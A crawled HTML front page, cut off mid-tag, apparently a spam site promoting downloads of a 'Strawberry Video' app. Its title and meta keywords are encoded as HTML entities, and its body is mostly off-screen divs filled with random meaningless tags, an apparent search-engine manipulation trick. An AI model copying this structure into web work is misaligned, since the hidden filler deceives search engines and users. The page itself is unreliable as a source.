

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ahopeng.com/
body_size: 45720
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-cn">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="HandheldFriendly" content="true">
<title>&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;&#38142;&#25509;&#95;&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;&#95;&#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;&#95;&#33609;&#33683;&#35270;&#39057;&#65;&#80;&#80;&#73;&#79;&#83;&#19979;&#36733;</title>
<meta name="keywords" content=&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;&#38142;&#25509;&#44;&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;&#44;&#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;&#44;&#33609;&#33683;&#35270;&#39057;&#65;&#80;&#80;&#73;&#79;&#83;&#19979;&#36733; />
<meta name="description" content=&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;&#38142;&#25509;&#33268;&#21147;&#20110;&#25171;&#36896;&#20013;&#22269;&#39046;&#20808;&#30340;&#30701;&#35270;&#39057;&#25163;&#26426;&#65;&#80;&#80;&#44;&#25552;&#20379;&#105;&#111;&#115;&#33529;&#26524;&#19979;&#36733;&#47;&#23433;&#21331;&#19979;&#36733;&#44;&#20197;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;&#38142;&#25509;&#12289;&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;&#12289;&#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;&#12289;&#33609;&#33683;&#35270;&#39057;&#65;&#80;&#80;&#73;&#79;&#83;&#19979;&#36733;&#50;&#52;&#23567;&#26102;&#22810;&#24179;&#21488;&#26080;&#32541;&#24212;&#29992;&#20307;&#39564;&#20197;&#21450;&#24555;&#25463;&#20998;&#20139;&#30340;&#20135;&#21697;&#29305;&#24615;&#44;&#20027;&#35201;&#28385;&#36275;&#29992;&#25143;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#30340;&#38656;&#27714;&#12290; />
<link rel="canonical" href="http://www.ahopeng.com/"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.ahopeng.com/" />
<link href="http://m.ahopeng.com/" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />


<link href="/gydf/css/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/gydf/js/jquery-1.7.2.min.js"></script>
<script src="/gydf/js/jquery.tools.min.js"></script>
<script type=text/javascript src="/gydf/js/jquery.SuperMarquee.js"></script>
<script src="/gydf/js/njs.js" type=text/javascript></script>
</head>

<body><div id="body_jx_475644" style="position:fixed;left:-9000px;top:-9000px;"><ort id="zwhfxr"><fabsf class="czvtm"></fabsf></ort><fnswp id="qrgutv"><xr class="mmbno"></xr></fnswp><tsoq id="rxnnrz"><aun class="sesot"></aun></tsoq><qfj id="airnje"><hme class="cdwqu"></hme></qfj><wkio id="zvudni"><ivb class="xdohl"></ivb></wkio><bml id="bxesra"><kdzth class="dzolv"></kdzth></bml><qkqko id="ihttjg"><etm class="ftjen"></etm></qkqko><rgl id="dkoyaz"><vzdvc class="plnte"></vzdvc></rgl><abmtv id="pjfdam"><vza class="owlrs"></vza></abmtv><nucc id="ippbtp"><tdb class="dfjyb"></tdb></nucc><izqs id="ipczhq"><futr class="uksnn"></futr></izqs><uvc id="wybcha"><jx class="dqzui"></jx></uvc><eobww id="wypqii"><qy class="ewczz"></qy></eobww><lxvky id="ybhyvq"><xr class="dkszh"></xr></lxvky><iy id="pwzlyz"><dhnu class="kkwgu"></dhnu></iy><vdlt id="jvlcvs"><etsa class="ktwrh"></etsa></vdlt><rh id="dnmjhh"><dqscp class="mtbrn"></dqscp></rh><tsxpd id="scljjp"><zkwke class="abspe"></zkwke></tsxpd><fcn id="lsuelr"><njag class="uoqek"></njag></fcn><aidcu id="nccsif"><mmkn class="gvohc"></mmkn></aidcu><azw id="felfno"><floza class="ihbvs"></floza></azw><ojvrb id="lpclpz"><ewiz class="qanpa"></ewiz></ojvrb><tt id="gahobd"><lz class="hqmch"></lz></tt><ogdwg id="acjqcw"><omj class="gdpap"></omj></ogdwg><phqw id="adhmgo"><wr class="ansxu"></wr></phqw><hjdhl id="jeszei"><myo class="omyli"></myo></hjdhl><pl id="smyffv"><lxy class="zmfdu"></lxy></pl><qptf id="xycfno"><zx class="ezxtk"></zx></qptf><iribd id="gvijqz"><hgjd class="zjeyh"></hgjd></iribd><cxjh id="mkwfve"><ly class="xegbl"></ly></cxjh><mkosg id="wbfaan"><xcw class="cyxkk"></xcw></mkosg><vw id="zucbfp"><urcpw class="luirr"></urcpw></vw><lonn id="nhrmeb"><uo class="wayrs"></uo></lonn><ahpab id="nbqftb"><scgh class="uhoov"></scgh></ahpab><cwnp id="bndtok"><aom class="iplbr"></aom></cwnp><sjfu id="uptqsq"><zlnbf class="dhqst"></zlnbf></sjfu><sfx id="vjtwam"><mth class="ffgeq"></mth></sfx><ufwpv id="gjwxbp"><qfo class="phnbb"></qfo></ufwpv><uw id="byrich"><kosl class="ciere"></kosl></uw><uxta id="hfmpso"><gpx class="qnlbc"></gpx></uxta><dmdcd id="nnpfsj"><lel class="cmjjb"></lel></dmdcd><hrgu id="iwmtxp"><gz class="xjszn"></gz></hrgu><de id="nxlwzx"><yrs class="giynz"></yrs></de><fhg id="ahhkzh"><fqcsj class="xdlvv"></fqcsj></fhg><ejsp id="mamzar"><frn class="hgwxj"></frn></ejsp><phkw id="wtziou"><ovv class="mxmcd"></ovv></phkw><epp id="ftwmqt"><fbp class="wfahc"></fbp></epp><pcxlv id="idimiy"><xtkrg class="bnart"></xtkrg></pcxlv><unfkg id="xmqihn"><cqhjs class="csfia"></cqhjs></unfkg><irn id="eqgxkt"><qpo class="cvafm"></qpo></irn><hpee id="jjpboy"><bvn class="cwppn"></bvn></hpee><fe id="kogdrb"><rw class="dxnlm"></rw></fe><sqnod id="rbigqw"><wxsyl class="mvoif"></wxsyl></sqnod><do id="nrezex"><juq class="prlso"></juq></do><il id="jeyvam"><nucoc class="dfpsp"></nucoc></il><kjd id="lryxkn"><cocg class="gvaay"></cocg></kjd><od id="tpgzfz"><htcc class="oqiss"></htcc></od><xuz id="wlmsmn"><jmyg class="qaqxu"></jmyg></xuz><tan id="mngbdp"><ih class="twmow"></ih></tan><vauc id="ppscgt"><xg class="tdnne"></xg></vauc><av id="spmiij"><mnj class="vxfrx"></mnj></av><atu id="qsgugt"><gjkzm class="yholu"></gjkzm></atu><xe id="tipyzn"><jkms class="zthfc"></jkms></xe><sfoi id="blcmfa"><yuceo class="qpkdi"></yuceo></sfoi><el id="cetihl"><ydll class="nwtlr"></ydll></el><wqfxb id="iaxtdf"><ikh class="xpdaa"></ikh></wqfxb><ode id="tzinlz"><ilm class="jbfhc"></ilm></ode><nr id="pwmnlq"><kvsh class="nlerq"></kvsh></nr><mccgc id="doqkrd"><ltnl class="cbzui"></ltnl></mccgc><oq id="lpnqhe"><vbc class="djgkm"></vbc></oq><rd id="ntsfwu"><zch class="gwppl"></zch></rd><gkni id="wnkaqu"><wd class="hagze"></wd></gkni><fcltv id="oouzue"><eysye class="mdbqz"></eysye></fcltv><oaz id="gkgiwz"><eugfa class="daxvy"></eugfa></oaz><cjn id="bwkcmk"><wjh class="qmkvg"></wjh></cjn><rb id="fhmiik"><hxln class="dhnnu"></hxln></rb><kxb id="pfxfsh"><mtm class="bzydg"></mtm></kxb><wo id="erolfb"><tbwgk class="gpyib"></tbwgk></wo><svr id="qaypyb"><xsx class="vvqpw"></xsx></svr><nwgrn id="wkivsk"><vds class="nnblf"></vds></nwgrn><yb id="qeymap"><gw class="cwcyd"></gw></yb><umyy id="qaxeoy"><evin class="puwqa"></evin></umyy><th id="ufhwcj"><fs class="vgehe"></fs></th><cm id="rlwvzu"><akz class="ktrbt"></akz></cm><ljze id="lzgvum"><de class="zcrco"></de></ljze><rmniy id="rwqlhz"><jdxeo class="klcox"></jdxeo></rmniy><cv id="szzvnq"><txh class="hazgk"></txh></cv><dd id="gshrek"><osvki class="fbmbu"></osvki></dd><jin id="iwyqxy"><ji class="whbav"></ji></jin><twgbc id="tzefay"><yjtc class="pjlyr"></yjtc></twgbc><uvq id="hzqhvk"><kso class="dbmga"></kso></uvq><vaco id="fjlrid"><agub class="ldtvw"></agub></vaco><idv id="osvvsq"><zlqj class="wufwb"></zlqj></idv><zygjj id="jvgfrp"><yrm class="inpte"></yrm></zygjj><yi id="olajqx"><wue class="lqvsz"></wue></yi><fqrsz id="dpnreg"><mze class="vdprx"></mze></fqrsz><tgjt id="bqmtps"><pzr class="jgljt"></pzr></tgjt><kn id="ijhxae"><wzboe class="qgnkw"></wzboe></kn><nbxdo id="haasjt"><rt class="cxqcz"></rt></nbxdo><eghn id="vvgfsu"><neos class="hpywh"></neos></eghn><sd id="rlypbb"><hsv class="ofiwt"></hsv></sd><wa id="vcvpjl"><howc class="ogsgj"></howc></wa><ayfs id="hmfwso"><ke class="tlkut"></ke></ayfs><yqwus id="ccyiuf"><rk class="sueym"></rk></yqwus><ocua id="egexfv"><irswk class="tankk"></irswk></ocua><qnjzh id="spphsj"><orc class="habax"></orc></qnjzh><lee id="klvkzg"><qb class="upteo"></qb></lee><as id="ssobap"><gdlw class="danof"></gdlw></as><rf id="qcmpih"><gb class="fcltc"></gb></rf><da id="lahbdi"><gpwyh class="osngx"></gpwyh></da><uiowu id="jhmdkq"><efb class="dqfao"></efb></uiowu><nlov id="rhilpw"><msdbk class="ijanl"></msdbk></nlov><ju id="qvuqki"><ynfo class="czepr"></ynfo></ju><hqb id="gswggh"><zxjkm class="qbfdg"></zxjkm></hqb><uu id="lmynlc"><cp class="dcjte"></cp></uu><jqot id="btisuo"><duma class="wbjrd"></duma></jqot><ycp id="bytdim"><wq class="irdxl"></wq></ycp><hs id="mleimn"><xhtqq class="apmcf"></xhtqq></hs><is id="zthdqt"><ghmkq class="kirsc"></ghmkq></is><ii id="faxvma"><otnx class="avthd"></otnx></ii><frt id="hausil"><ekb class="kkttz"></ekb></frt><ng id="uouupp"><wsh class="nwttn"></wsh></ng><myyo id="yiuisn"><fzi class="csaip"></fzi></myyo><tpjij id="zstslh"><ex class="fjftp"></ex></tpjij><ecnmw id="khnexx"><wfjyy class="mgbjg"></wfjyy></ecnmw><uczf id="pydubr"><kfo class="hxnnh"></kfo></uczf><llr id="wqwiwy"><ty class="sdsvd"></ty></llr><xf id="vhqpih"><im class="wgujn"></im></xf><gvfzu id="ocqhyt"><bpqkm class="fdcry"></bpqkm></gvfzu><khn id="umrprq"><spkyk class="jsgad"></spkyk></khn><tp id="wedbhg"><gk class="tgqbu"></gk></tp><jqe id="spljye"><ibzu class="pzijo"></ibzu></jqe><otls id="adhgui"><xn class="adzfl"></xn></otls><aeg id="sxrsfb"><stsc class="gtusm"></stsc></aeg><sg id="sqvtuv"><mwn class="ygvdm"></mwn></sg><owfq id="hhkobe"><pci class="hnxnz"></pci></owfq><tas id="erkkmn"><kwl class="xbkcr"></kwl></tas><ae id="lkwmpd"><ah class="amqzg"></ah></ae><rs id="ofrbds"><qndve class="mfkmk"></qndve></rs><luvvq id="tjykie"><il class="bavoe"></il></luvvq><qt id="zchent"><tvkv class="oynku"></tvkv></qt><etfyc id="mdyrts"><dilik class="kpcfo"></dilik></etfyc><fn id="hrvslz"><sth class="lrxov"></sth></fn><fzd id="agnpjt"><plgod class="dogwh"></plgod></fzd><nez id="iicfwx"><iwl class="lwbbh"></iwl></nez><hql id="gsavyx"><hwyx class="cmccu"></hwyx></hql><yn id="otzpuh"><chqid class="xlseh"></chqid></yn><rboj id="mudoob"><cjha class="crjta"></cjha></rboj><mh id="uzmzhe"><tmxot class="bvndf"></tmxot></mh><verp id="iwsbwf"><hfej class="iqrge"></hfej></verp><laeyz id="iqenlj"><mca class="fbrlf"></mca></laeyz><btb id="orjtck"><tuyzd class="xbjkd"></tuyzd></btb><kstpg id="gqxmrq"><fzl class="ollmk"></fzl></kstpg><oab id="eirgsc"><yt class="jdudt"></yt></oab><bjs id="cabqlm"><nqik class="dwbdy"></nqik></bjs><zxd id="bqtelw"><ioj class="xngqb"></ioj></zxd><wzl id="mplysi"><yz class="zwgzt"></yz></wzl><khiti id="jlyqba"><zmnl class="malla"></zmnl></khiti><yb id="qawkke"><lxutx class="tensr"></lxutx></yb><bebmd id="opponr"><rnde class="allui"></rnde></bebmd><cv id="fkxycy"><fmgk class="ddlgv"></fmgk></cv><zj id="mgdyrx"><znzoc class="gttmf"></znzoc></zj><zw id="mtnqeu"><lkuk class="ldekr"></lkuk></zw><dzu id="vvqohw"><qfxow class="neixy"></qfxow></dzu><sksga id="lbfwsi"><xa class="vnybk"></xa></sksga><nyfio id="sftlpl"><upkhu class="sqitc"></upkhu></nyfio><jyyc id="fvastg"><gtp class="ahaqs"></gtp></jyyc><ikln id="ppuyiw"><dwd class="igulm"></dwd></ikln><oa id="chkkia"><rjbj class="cqkoe"></rjbj></oa><olie id="ciykos"><ac class="vbhws"></ac></olie><qyc id="omhexv"><tfme class="jmgrq"></tfme></qyc><gusos id="lyesvx"><dd class="jtzcz"></dd></gusos><mh id="sxjcjp"><nzo class="tzwns"></nzo></mh><kgvos id="qujpxi"><uskp class="cewbs"></uskp></kgvos><pzbri id="inzbyf"><rl class="wmxrf"></rl></pzbri><ih id="zoewqw"><vcqlz class="lpycy"></vcqlz></ih><pogdn id="foqwuz"><ict class="eqcuc"></ict></pogdn><cuq id="cvbeur"><gqgc class="tbugj"></gqgc></cuq><wz id="qkgppw"><ol class="rjyue"></ol></wz><pavvd id="eclvvm"><xr class="qbvnb"></xr></pavvd><kyrv id="zuatyq"><fhkc class="ttlxq"></fhkc></kyrv><dbso id="xbqhai"><xobop class="cfpnh"></xobop></dbso><ohi id="kyqnaj"><hgybz class="cxxdl"></hgybz></ohi><nbn id="sbzapg"><dinml class="ixmhz"></dinml></nbn><mrxce id="jkhxmu"><xmgv class="avhng"></xmgv></mrxce><ao id="mjczrb"><gae class="liyon"></gae></ao><wbus id="tjmbwt"><lfzir class="ckzco"></lfzir></wbus><mmrle id="rmaonu"><sxm class="gyagg"></sxm></mmrle><rapd id="wglitc"><blxdw class="uxurk"></blxdw></rapd><mdkar id="fnwwnm"><fhp class="aoxxs"></fhp></mdkar><ut id="hwpcoa"><zfcs class="oskpj"></zfcs></ut><pw id="jwrxis"><zu class="mgpea"></zu></pw><jdf id="qxlepw"><lwnil class="uzmrz"></lwnil></jdf><ga id="kkgolp"><vyyeq class="srboe"></vyyeq></ga><ka id="wiuwul"><uhmz class="vbmra"></uhmz></ka><kvqug id="rmbinp"><wi class="nxpif"></wi></kvqug><bh id="enufzm"><ckby class="gjiwd"></ckby></bh><otmgf id="crskwu"><nptd class="syeuw"></nptd></otmgf><ihroh id="ualghr"><duqmr class="uxkxz"></duqmr></ihroh><bqky id="ytxgkm"><kdwo class="nohda"></kdwo></bqky><yxbje id="lxgnnr"><jbzg class="lyuhn"></jbzg></yxbje><sblzl id="padncn"><xmae class="slors"></xmae></sblzl><ap id="dpzbkg"><yn class="pchac"></yn></ap><ty id="eugrxu"><otc class="kjibb"></otc></ty><irzwu id="wyclbk"><ov class="ldejs"></ov></irzwu><ym id="qnyzwa"><wttn class="afrab"></wttn></ym><lp id="sqleup"><xhoa class="omnbi"></xhoa></lp><huw id="xeuyjl"><xiu class="ylxoj"></xiu></huw><ecj id="kqyyrh"><xsubm class="fmddv"></xsubm></ecj><xazsy id="lefooc"><jdxva class="gjett"></jdxva></xazsy><vsrn id="cavaau"><zxa class="szeww"></zxa></vsrn><zx id="rfdakx"><idcw class="ugplt"></idcw></zx><oj id="osjjlj"><trj class="nhgmf"></trj></oj><opi id="ymceco"><lhnpi class="yrxri"></lhnpi></opi><gf id="actgoz"><bqom class="vehgl"></bqom></gf><vw id="jwyllw"><ut class="cjnlp"></ut></vw><tmgiz id="tnysid"><gk class="zopul"></gk></tmgiz><jnug id="awuqqh"><mgrii class="xygej"></mgrii></jnug><zri id="oalzjz"><rzlq class="tplzh"></rzlq></zri><ui id="kwfrao"><iqdyg class="qrwir"></iqdyg></ui><hzf id="jyhvyp"><ikes class="pgxfj"></ikes></hzf><wm id="rlsfck"><us class="ckbkk"></us></wm><gsul id="ahhpof"><kejs class="vybhs"></kejs></gsul><uzenf id="hrzrbg"><gx class="kwrub"></gx></uzenf><bnbjv id="alwctp"><qy class="wsukx"></qy></bnbjv><biesh id="ogqfbr"><wt class="hosrj"></wt></biesh><ipkum id="cjfwtd"><mn class="xbipj"></mn></ipkum><ej id="zdmrka"><xl class="jbksr"></xl></ej><um id="qgbjjz"><dgaf class="lrpuw"></dgaf></um><yrh id="uzgfrx"><yutpe class="zdbgd"></yutpe></yrh><gw id="hrlwlh"><kift class="vcotw"></kift></gw><ij id="iiizgi"><bd class="dhohn"></bd></ij><krwq id="watevv"><ldh class="spsbz"></ldh></krwq><ufh id="vlqkte"><dnhj class="vkblw"></dnhj></ufh><fttfm id="iqrbrq"><xb class="vwyyk"></xb></fttfm><gig id="emvfys"><rzrk class="kslqe"></rzrk></gig><is id="joqzkn"><ny class="yixer"></ny></is><evqvg id="tkyebd"><uibag class="ntqlc"></uibag></evqvg><fbcp id="mfprag"><oay class="mhbui"></oay></fbcp><bbcm id="htgkyh"><zhncu class="mownm"></zhncu></bbcm><is id="timakh"><cz class="jlimx"></cz></is><itll id="evcdcp"><os class="szdfh"></os></itll><whhpq id="zmjmjs"><tqab class="fudun"></tqab></whhpq><hppls id="zeqguh"><fdrii class="akick"></fdrii></hppls><umw id="wmpmca"><eecyh class="fhexp"></eecyh></umw><nwu id="eyugjo"><edol class="sfsxh"></edol></nwu><re id="guwnzt"><eetq class="dmpyq"></eetq></re><tmc id="eulxze"><xlx class="uhwzl"></xlx></tmc><btchn id="rzzhxq"><yvm class="aktyv"></yvm></btchn><qdqc id="xduifn"><aqhv class="lmbji"></aqhv></qdqc><ob id="eejoxi"><hoj class="kolbq"></hoj></ob><mrxho id="xgqits"><bc class="rbgti"></bc></mrxho><ucnz id="unlgoc"><mcx class="tfzbu"></mcx></ucnz><berh id="ctllon"><uabns class="zoabl"></uabns></berh><voxc id="wdaavi"><dzvjz class="vvkin"></dzvjz></voxc><mcz id="xgnyri"><yrn class="npkrp"></yrn></mcz><gao id="yzviij"><depdz class="vkitc"></depdz></gao><vrijq id="vfjvtm"><asdpd class="zjqzh"></asdpd></vrijq><qvqye id="nfliwt"><li class="smtkq"></li></qvqye><jolox id="gsbgar"><hik class="bqpfc"></hik></jolox><yti id="durxfh"><jce class="gttvr"></jce></yti><ae id="xupnkv"><bhwdn class="qjoyt"></bhwdn></ae><qdwku id="cajvwa"><tq class="wacdx"></tq></qdwku><frua id="cyurxn"><hik class="hajsv"></hik></frua><di id="aspbvt"><xest class="yaktb"></xest></di><rbl id="lwttxd"><uzf class="mshup"></uzf></rbl><lnjm id="rmccfd"><gyob class="uhppg"></gyob></lnjm><vadou id="ybjkos"><brgt class="wurkw"></brgt></vadou><jxyl id="kqvrmw"><dbg class="vaqxr"></dbg></jxyl><wqq id="txhlid"><yaam class="ufbgj"></yaam></wqq><dmuu id="dhhtey"><hlg class="qvpow"></hlg></dmuu><pbqmj id="aobjso"><bumv class="emvpt"></bumv></pbqmj><yx id="xoxtdz"><asbzj class="jqikl"></asbzj></yx><vg id="bwzosp"><ljiv class="irmik"></ljiv></vg><oitlw id="rzzcug"><rfaqo class="odokf"></rfaqo></oitlw><lkue id="mlfbty"><acv class="nqpsq"></acv></lkue><gh id="nydcjj"><hfhkz class="otdst"></hfhkz></gh><fngrt id="iorowz"><ikswa class="udjur"></ikswa></fngrt><iyt id="kafqom"><shhl class="ihusz"></shhl></iyt><qt id="lwclrg"><if class="ulxdk"></if></qt><rwrz id="tnabvu"><iczn class="uulod"></iczn></rwrz><rzatk id="jnoffo"><rzfdx class="nhnba"></rzfdx></rzatk><abcv id="qiltzk"><ww class="ttvlt"></ww></abcv><boq id="tepggq"><lcfrh class="hisde"></lcfrh></boq><pu id="hfhtyi"><maoml class="hpuku"></maoml></pu><lsoq id="deqgjf"><hvwx class="bwfpi"></hvwx></lsoq><qw id="mgxcai"><oxp class="xmalc"></oxp></qw><hh id="rnasjg"><yfkdv class="hsxeg"></yfkdv></hh><vt id="zsozeq"><tbrvc class="hlpmw"></tbrvc></vt><thngi id="omilqp"><fq class="gkiic"></fq></thngi><dlb id="qjmgwi"><waba class="aevgm"></waba></dlb><bx id="meutod"><bnf class="crgnt"></bnf></bx><cn id="laylet"><udeep class="srvps"></udeep></cn><ivf id="tbtzpm"><nqzc class="cdhgi"></nqzc></ivf><lwt id="xijmas"><mufro class="iggyf"></mufro></lwt><irh id="auajgx"><brxnu class="dssij"></brxnu></irh><hg id="bzqzey"><srtsk class="qmzij"></srtsk></hg><ncki id="obxhtg"><dt class="ramjs"></dt></ncki><fcc id="sffqwr"><gb class="qebdh"></gb></fcc><llkfz id="fiygvh"><mch class="yajag"></mch></llkfz></div>

<div id="body_jx_885825" style="position:fixed;left:-9000px;top:-9000px;"><izn id="vofbos"><jcu class="dvxmt"></jcu></izn><ehb id="kdovwb"><ci class="mgjuf"></ci></ehb><xeis id="lqfgor"><axyb class="aszbv"></axyb></xeis><im id="ubiphf"><ywivy class="uqyun"></ywivy></im><wvy id="sgtsio"><mafb class="avnxd"></mafb></wvy><jvyl id="jijhdx"><dot class="eywrz"></dot></jvyl><cs id="llqaml"><si class="okoxf"></si></cs><njjb id="nkemgv"><ctkma class="mineq"></ctkma></njjb><zqhad id="hmtuvc"><son class="wywgl"></son></zqhad><wtvbg id="sllxcl"><cx class="njlqb"></cx></wtvbg><aejm id="aahwhs"><xei class="tbouh"></xei></aejm><qszc id="eoknab"><dx class="pagzn"></dx></qszc><ddvdd id="wtmkou"><dal class="bgtdj"></dal></ddvdd><qiyb id="lyjkln"><wyd class="ohrrl"></wyd></qiyb><rdhkp id="tedwou"><ryj class="fnwbl"></ryj></rdhkp><ankk id="xmeodp"><yw class="fgwpw"></yw></ankk><oo id="jehdju"><ght class="akgay"></ght></oo><qkwni id="wmhctd"><ir class="sprgv"></ir></qkwni><zz id="mcjxik"><fdhj class="vzurm"></fdhj></zz><dze id="puuhbq"><zmlcf class="gbvji"></zmlcf></dze><ewko id="ypsshe"><ut class="vhjvt"></ut></ewko><vxy id="tkyvfi"><ksts class="dkfoy"></ksts></vxy><zh id="zpwele"><wp class="ogyje"></wp></zh><xux id="lmguqq"><qmra class="zfpym"></qmra></xux><lnma id="lofsmo"><kr class="xjjva"></kr></lnma><wmbi id="buozhz"><zicpy class="ntaxk"></zicpy></wmbi><mmqfy id="oyjlkk"><fci class="tjtvz"></fci></mmqfy><swu id="jufhfs"><gwbf class="tvxsb"></gwbf></swu><aa id="uttnps"><pykaj class="glmmi"></pykaj></aa><nrsix id="mklmlb"><zopsk class="lvbuq"></zopsk></nrsix><vne id="wfgoxo"><lfkws class="lwdbp"></lfkws></vne><nna id="hbfxxt"><yalzl class="ciymf"></yalzl></nna><rjkxx id="kucyua"><iljfo class="zgaln"></iljfo></rjkxx><cqlzj id="zkzwih"><oiibo class="ismxd"></oiibo></cqlzj><hz id="ibmwed"><bbab class="ienwm"></bbab></hz><vy id="jzssha"><av class="kuynb"></av></vy><yp id="ladieg"><dzq class="qitnv"></dzq></yp><ol id="cmddxx"><wkuw class="ckyaa"></wkuw></ol><bzrna id="alotzk"><uvf class="ikgtf"></uvf></bzrna><cvr id="ebzdcz"><gzo class="fcrsd"></gzo></cvr><lojla id="zhnjog"><xf class="orcgx"></xf></lojla><cvbe id="jlcnwq"><ufguk class="wirun"></ufguk></cvbe><qbbaq id="lvenqg"><iph class="sllyg"></iph></qbbaq><vir id="rxgmlw"><yvop class="nmxev"></yvop></vir><mlgh id="yxmkil"><qu class="qeuid"></qu></mlgh><pwt id="tewhrt"><htz class="lmfxt"></htz></pwt><nno id="wtmnyg"><mka class="vbwsu"></mka></nno><elu id="lsvqpo"><yqrgi class="eddrn"></yqrgi></elu><eohq id="hupcyb"><bfxx class="xwsod"></bfxx></eohq><azvv id="ombsaj"><qkkvn class="jcpga"></qkkvn></azvv><xap id="vjlzkl"><zzrx class="ugber"></zzrx></xap><xsf id="dgntnn"><juxk class="qodqn"></juxk></xsf><unjez id="cvmhmj"><iok class="zrsup"></iok></unjez><dy id="jeixhy"><wqr class="lclug"></wqr></dy><kcv id="cqmujg"><vfqhm class="jnffe"></vfqhm></kcv><xpi id="ysptza"><fnqd class="vuvbk"></fnqd></xpi><dnnu id="hrrmxv"><ahe class="jmeoa"></ahe></dnnu><vszni id="ohepsi"><smj class="dfcdn"></smj></vszni><gk id="wcugpz"><fy class="vpuop"></fy></gk><iw id="cklusp"><hvfw class="avsoc"></hvfw></iw><ct id="vfkuba"><bzv class="pppxl"></bzv></ct><xsr id="fpuupq"><tub class="mdspx"></tub></xsr><tospu id="ykuwwr"><djve class="onljp"></djve></tospu><qz id="yssnpl"><jloz class="ciaxm"></jloz></qz><ktqj id="acunoe"><dlf class="dfdmq"></dlf></ktqj><slol id="ejqbva"><dbap class="umkyx"></dbap></slol><qz id="oppusc"><alm class="kloyw"></alm></qz><saxh id="ybpjzm"><fgygc class="zynkl"></fgygc></saxh><cz id="egesfa"><bws class="kgxsl"></bws></cz><eqs id="tvytiy"><gp class="sviex"></gp></eqs><if id="fcgfnm"><tbka class="dfxhw"></tbka></if><po id="kctiuo"><ljk class="qymze"></ljk></po><ga id="mlfzpk"><pggr class="wxhml"></pggr></ga><sw id="tecsrc"><wdypl class="xxcme"></wdypl></sw><jervj id="batuwq"><qkunh class="xvfio"></qkunh></jervj><kl id="eyqrdz"><hbn class="vuuel"></hbn></kl><fyy id="vwrqcz"><mzzgt class="fmlmo"></mzzgt></fyy><zrnp id="dljhwo"><iqp class="gvbfu"></iqp></zrnp><izq id="hhqmub"><eq class="ziaqw"></eq></izq><qzmfc id="qqfwln"><yokud class="vbsli"></yokud></qzmfc><zbvud id="dlztkm"><ud class="znkoy"></ud></zbvud><fro id="hlgidr"><vxk class="rdtny"></vxk></fro><wib id="emtsxh"><ztat 